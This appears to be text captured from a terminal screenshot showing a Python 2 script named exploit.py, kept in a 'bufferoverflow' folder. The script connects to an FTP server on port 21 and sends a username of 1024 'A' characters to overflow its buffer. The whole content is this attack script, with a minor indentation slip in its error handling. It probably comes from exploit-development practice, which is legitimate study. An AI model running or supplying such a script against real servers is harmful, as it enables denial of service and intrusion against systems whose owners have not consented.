 Activities Terminal Sat 12:40 PM 93% 39℃ 1 A 24%
eye@Oneeyedpirate: ~/Documents/bufferoverflow
File Edit View Search Terminal Help
eye@Oneeyedpirate:~/Documents/bufferoverflow$ cat exploit.py
import socket
import sys
ip = sys.argv[1]
passw="PASS"
username= "A"*1024
connect =socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
        connect.connect((ip,21))
except:
        print "connection error"
        response=connect.recv(2000)
        print response
        sys.exit(1)
connect.send("user %s\r\n" %username)
response=connect.recv(2000)
print response

connect.send("pass %s\r\n" %passw)
response=connect.recv(2000)
print response
connect.close()
eye@Oneeyedpirate:~/Documents/bufferoverflow$